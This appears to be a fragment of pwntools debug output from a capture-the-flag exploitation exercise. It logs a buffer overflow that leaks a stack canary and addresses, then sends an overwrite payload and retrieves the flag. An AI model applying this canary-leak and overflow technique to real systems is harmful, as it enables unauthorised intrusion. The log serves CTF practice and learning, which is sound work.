 password will execute the controller query command:\n'
[DEBUG] Sent 0x29 bytes:
    b'a' * 0x29
[DEBUG] Received 0x48 bytes:
    00000000  4f 4b 2c 67  65 74 20 70  61 73 73 77  6f 72 64 20  │OK,g│et p│assw│ord │
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000030  61 61 61 61  61 61 61 61  61 b1 64 c9  0c 86 c5 78  │aaaa│aaaa│a·d·│···x│
    00000040  d0 43 1a 44  fc 7f 3a 0a                            │·C·D│··:·│
    00000048
ok=>0x78c5860cc964b120
ok=>0x78c5860cc964b100
ok=>0xa3a7ffc441a43d0
[DEBUG] Sent 0x39 bytes:
    00000000  62 62 62 62  62 62 62 62  62 62 62 62  62 62 62 62  │bbbb│bbbb│bbbb│bbbb│
    *
    00000020  62 62 62 62  62 62 62 62  00 b1 64 c9  0c 86 c5 78  │bbbb│bbbb│··d·│···x│
    00000030  63 63 63 63  63 63 63 63  0a                        │cccc│cccc│·│
    00000039
[*] Switching to interactive mode
[DEBUG] Received 0x27 bytes:
    b'flag{y4a3D3dCnIKYIRTaAXYjjdak2RIpKGXQ}\n'
flag{y4a3D3dCnIKYIRTaAXYjjdak2RIpKGXQ}
[*] Got EOF while reading in interactive
$